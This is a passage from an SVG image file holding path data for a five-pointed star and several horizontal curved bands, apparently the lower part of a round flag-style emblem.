	<path id="Layer" class="s8" d="m324.6 249.3l8.7-0.2q0.2 0 0.4 0.1 0.1 0.2 0.2 0.4 0.1 0.1 0 0.3-0.1 0.2-0.2 0.3l-7.2 5q0 0.1-0.1 0.1-0.1 0.1-0.1 0.2 0 0.1 0 0.2 0 0.1 0 0.2l2.9 8.2q0 0.2 0 0.4-0.1 0.2-0.3 0.3-0.1 0.1-0.3 0.1-0.2 0-0.4-0.1l-6.9-5.2q-0.1-0.1-0.2-0.1-0.1-0.1-0.2-0.1-0.1 0-0.2 0.1-0.1 0-0.1 0.1l-7 5.2q-0.1 0.1-0.3 0.1-0.2 0-0.4-0.1-0.1-0.1-0.2-0.3-0.1-0.2 0-0.4l2.8-8.2q0.1-0.1 0.1-0.2 0-0.1-0.1-0.2 0-0.1 0-0.2-0.1 0-0.2-0.1l-7.1-5q-0.2-0.1-0.2-0.3-0.1-0.2-0.1-0.3 0.1-0.2 0.3-0.4 0.1-0.1 0.3-0.1l8.7 0.2q0.1 0 0.2 0 0.1-0.1 0.2-0.1 0.1-0.1 0.1-0.2 0.1 0 0.1-0.1l2.6-8.3q0-0.2 0.2-0.3 0.1-0.2 0.3-0.2 0.2 0 0.4 0.2 0.1 0.1 0.2 0.3l2.5 8.3q0.1 0.1 0.1 0.1 0.1 0.1 0.2 0.2 0 0 0.1 0.1 0.1 0 0.2 0z"/>
	<path id="Layer" class="s8" d="m20.4 274.3l339.2-0.1 131.9 0.1q-1.1 17.9-5.4 35.5h-460.2q-4.2-17.6-5.5-35.6z"/>
	<path id="Layer" class="s9" d="m25.9 309.8h460.2q-4.3 18.8-11.8 36.7h-436.6q-7.6-18.1-11.8-36.7z"/>
	<path id="Layer" class="s8" d="m37.7 346.5h436.6q-0.3 0.8-1.7 4.1-7.1 16.2-16.7 31.4 0 0.1-0.1 0.2-0.1 0.1-0.3 0.2-0.1 0.1-0.2 0.1-0.2 0.1-0.3 0.1h-14.5-383.9q-11.2-17-18.9-36.1z"/>
	<path id="Layer" class="s9" d="m56.6 382.6h383.9 13q0.3 0 0.5 0.2 0.3 0.1 0.5 0.4 0.1 0.3 0.1 0.6 0 0.3-0.2 0.6-10.9 17-24.4 31.5-0.8 0.8-1.7 1.6-0.8 0.7-1.4 1.5l-341.7 0.1q-16.2-16.6-28.6-36.5z"/>
	<path id="Layer" class="s8" d="m426.9 419.1q-19.9 21.1-44.5 36.6-0.6 0.4-2.1 0.3l-250-0.1q-24.7-15-45.1-36.8z"/>
	<path id="Layer" class="s9" d="m380.3 456q-1.1 1.8-3.7 3.3-64.5 37.7-138.6 32.3-56.9-4.2-106.8-34.8-0.4-0.2-0.6-0.5-0.1-0.2-0.3-0.4z"/>
</svg>